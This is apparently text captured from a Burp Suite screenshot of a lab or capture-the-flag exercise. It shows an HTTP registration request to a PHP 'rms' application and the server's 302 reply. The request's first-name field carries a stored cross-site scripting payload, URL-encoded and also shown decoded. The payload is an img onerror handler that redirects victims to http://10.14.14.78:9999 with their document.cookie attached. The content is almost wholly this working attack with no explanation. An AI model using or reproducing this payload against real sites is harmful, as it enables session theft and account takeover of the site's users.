 Pretty Raw Hex \n ≡
1 POST /rms/register-exec.php HTTP/1.1
2 Host: 10.10.41.246:12340
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://10.10.41.246:12340
10 Connection: close
11 Referer: http://10.10.41.246:12340/rms/
12 Cookie: PHPSESSID=ttgarckdng1e1th1d13b5ap9c4
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 fname=
%3c%69%6d%67%20%73%72%63%3d%78%20%6f%6e%65%72%72%6f%72%3d%22%77%69%6e%64%6f%77%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%31%30%2e%31%34%2e%31%34%2e%37%38%3a%39%39%39%39%2f%3f%63%6f
%6f%6b%69%65%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%22%3e&lname=lname2&login=cookie%40mail.com&password=cookie&cpassword=xmail&question=8&answer=xpap&Submit=Register
<img src=x onerror="window.location='http://10.14.14.78:9999/?cookie='+document.
cookie">
Press 'F2' for focus
0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Sat, 23 Oct 2021 19:04:22 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: register-success.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13